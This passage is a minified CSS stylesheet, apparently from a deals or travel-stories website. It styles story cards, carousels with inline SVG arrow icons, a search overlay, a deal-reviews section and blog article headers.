.btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and 